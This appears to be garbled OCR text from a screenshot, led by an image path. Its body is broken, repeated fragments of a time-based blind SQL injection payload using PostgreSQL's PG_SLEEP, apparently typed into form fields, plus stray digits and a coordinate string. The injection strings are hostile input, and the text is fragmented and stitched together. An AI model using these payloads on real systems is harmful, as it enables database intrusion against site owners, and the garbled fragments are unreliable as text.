
 of 1dLRoLZhA' OR 925=
LEEP(15))--
(SELECT 925 FROM PG_SLEEP(15))--
1
5=(SELECT 925 FROM PG_SLEEP(15))--
1
LRoLZhA' OR 925=(SELECT 925 FROM PG_SLEEP
 OR 925=(SELECT 925 FROM PG_SLEEP(15))--
1° 0' 0" N 1° 0' 0" E